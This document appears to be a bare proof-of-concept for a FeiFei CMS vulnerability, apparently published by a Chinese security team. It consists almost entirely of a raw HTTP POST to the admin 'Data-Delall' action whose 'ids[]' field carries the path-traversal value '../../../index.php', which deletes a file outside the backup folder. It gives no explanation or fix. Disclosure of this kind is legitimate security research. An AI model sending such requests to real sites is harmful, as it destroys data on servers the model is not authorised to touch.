 POST /cms/feifei/index.php?s=Admin-Data-Delall HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/cms/feifei/index.php?s=Admin-Data-Restore
Cookie: PHPSESSID=8i5h5md44530splqn82ggomqj7;
__tins__14834816=%7B%22sid%22%3A%201530798469538%2C%20%22vd%22%3A%201%2C%2
0%22expires%22%3A%201530800269538%7D; __51cke__=; __51laig__=2;
__tins__16951751=%7B%22sid%22%3A%201530798474217%2C%20%22vd%22%3A%201%2C%2
0%22expires%22%3A%201530800274217%7D
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
ids%5B%5D=../../../index.php&__hash__=5f36d46f22460f20c77d514ed37fb05f
226安全团队